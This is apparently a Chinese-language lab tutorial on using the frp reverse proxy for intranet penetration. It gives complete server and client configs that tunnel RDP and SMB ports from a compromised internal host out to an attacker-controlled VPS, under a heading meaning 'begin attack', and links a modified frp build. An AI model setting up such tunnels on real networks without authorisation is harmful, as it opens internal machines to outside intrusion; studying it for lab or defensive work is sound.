1、frp 是一个可用于内网穿透的高性能的反向代理应用,支持 tcp, udp, http, https 协议。
2、模拟环境:
外网VPS——fpr-server
虚拟机PC2—-模拟内外可通的WEB服务器-fpr-cilent
虚拟机PC3—-模拟内网主机
3、目的:
通过PC2做frp内网反向代理,使外网VPS能够攻击(访问)内网主机PC3
4、下载 frp release https://github.com/fatedier/frp/releases
5、我们只需要关注如下几个文件
- frps
- frps.ini
- frpc
- frpc.ini
端口转发
frps.ini 我是这样配的
[common]
bind_port = 7000
token = 12345678
vhost_http_port = 10080
vhost_https_port = 10443
VPS上启动FRPS
./frps -c frps.ini 成功启动frp服务端,现在我们只需要把客户端放到受控主机即可
frpc.ini 客户端我的配置
[common]
server_addr = 119.23.xx.xx
server_port = 7000
token = 12345678
[rdp]
type = tcp
local_ip = 0.0.0.0
local_port = 3389
remote_port = 7001
[smb]
type = tcp
local_ip = 0.0.0.0
local_port = 445
remote_port = 7002
内网PC3
最后运行客户端即可 frpc.exe -c frpc.ini
开始攻击
可以看到监听了rdp 7001 和smb 7002
我们使用本地(任意一台可以访问公网的电脑),的确是将RDP端口代理隧道出来到外网的vps的
https://sspai.com/post/52523
https://www.aqniu.com/vendor/53944.html
https://blog.csdn.net/deng_xj/article/details/88952420?utm_medium=distribute.pc_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.channel_param&depth_1-utm_source=distribute.pc_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.channel_param
使用FRP修改版
https://github.com/uknowsec/frpModify
默认端口23333